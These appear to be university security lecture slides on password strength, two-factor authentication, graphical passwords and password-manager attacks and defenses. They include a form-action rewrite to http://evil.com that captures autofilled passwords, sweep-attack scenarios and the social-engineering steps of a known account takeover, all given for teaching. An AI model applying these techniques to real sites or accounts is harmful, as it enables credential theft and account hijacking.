CSE 484 / CSE M 584 Computer Security: Passwords

TA: Adrian Sham adrsham@cs Thanks to Franzi for slides.

# Logistics / Reminders

- Class tomorrow at **PCAR 290**
- Lab #2 due 5/20,5pm (next Wednesday)
- Next office hour:
	- Michael and Adrian: 9:30-10:30am, CSE 218
- Today
	- Password strength
	- Two-factor authentication
	- Graphical passwords
	- Password managers

## Measuring Password Strength

- How many possible passwords are there?
- How many passwords are likely to be chosen?
- How long will it take to guess?

- Bits of entropy:  $log_2$ (# of guesses) Example: password of 10 bits chosen randomly Possible passwords = 2^10 Bits of entropy =  $log_2(2^{\land}10) = 10$ **Additional bit of entropy doubles number of** 
	- **guesses needed.**

#### Password Meters



[From "How does your password measure up? The Effect of Strength Meters on Password Creation", Ur et al., USENIX Security 2012]

#### Password Meters

- Meters lead to longer passwords.
- Are passwords harder to guess?
	- Visual feedback alone has no effect.
	- More stringent meters do lead to stronger passwords.
- Meters lead to people taking longer to create passwords, and change their mind during creation.
- Meters don't affect memorability.

[From "How does your password measure up? The Effect of Strength Meters on Password Creation", Ur et al., USENIX Security 2012]



EVERYONE TO USE PASSWORDS THAT ARE HARD FOR HUMANS TO REMEMBER, BUT EASY FOR COMPUTERS TO GUESS.

HTTP://XKCD.COM/936/

#### Is having a strong password enough?

- Wired Cover Story (Dec 2012)
- Gory details at the link below
- Hackers wanted Twitter handle @mat
- Twitter account linked to Gmail
- Gmail recovery linked to @me.com
- To reset password, Apple support wants
	- Billing address: WHOIS search
	- Last 4 digits of credit card number

http://www.wired.com/2012/08/apple-amazon-mat-honan-hacking/

- Call Amazon to add a credit card
- Call again saying he lost access, provide
	- Name
	- Billing address
	- New credit card number
- Amazon account allows hacker to view last 4 digits of CC

# "Improving" Passwords

- One popular way is Two-factor authentication
	- Leverages user's phone (or other device) for authentication
- Example of other devices?
	- One example is FIDO U2F Security Key





https://www.yubico.com/products/yubikey-hardware/fido-u2f-security-key/

## Usable Two-Factor Authentication

Use phone as a second factor automatically.



- What if phone is not present?
	- Server can treat login session differently (e.g., don't allow transactions above a threshold  $\oint$  amount).

[From "Strengthening User Authentication through Opportunistic Cryptographic Identity Assertions", Czeskis et al., CCS 2012]

## Graphical Passwords

• Cognometric scheme: User picks the correct image



Credits https://www.internetsafetyproject.org/wiki/graphical-passwords

• Locimetric Scheme: Click regions of the image corresponding to pw





### Possible issues

- People usually pick predictable points. Face, eyes, nose etc.
- Tend to pick faces 'similar' to them, same gender or race.
- Pick the most good looking face?

### Password Managers

- Allows the user to use one secure password to secure all other passwords
- Generate strong password for other sites
- Convenient for the user and help log in more securely
- Examples: LastPass, KeePass, built in browser password managers

## Password Managers: Attacks and Defenses

Thanks to David Silver, Suman Jana, Dan Boneh, Eric Chen, Collin Jackson Following slides from their presentation

> https://www.usenix.org/conference/usenixsecurity14/tech nical-sessions/presentation/silver

#### Password Managers: Attacks and Defenses

- Types of Password Managers
	- Manual Autofill
	- Automatic Autofill
- Automatic Autofill feature may cause filling of password at an unexpected place and time

## When to autofill?

- <form action="login.php">
	- Changed to <form action[=http://evil.com](http://evil.com/)>
	- Changed to <form action[=http://evil.com](http://evil.com/)> after autofill
- Click through HTTPS warning
- iFrame not same-origin with parent



#### Sweep Attacks

Stealing multiple passwords without user interaction

#### Threat Model: Coffee-shop Attacker



Goal: Trick password manager into revealing b.com's password

#### **Redirect Sweep Attack on HTTP Login Page**



### Video demo of attack

• Links to video can be found at paper web site

https://www.usenix.org/conference/usenixsecurity14/tech nical-sessions/presentation/silver

## Defenses

- Require user interaction before filling passwords
- Secure Filling
	- Don't let JavaScript read autofilled passwords
	- Let form submit only if action matches action when password was saved
	- HTTPS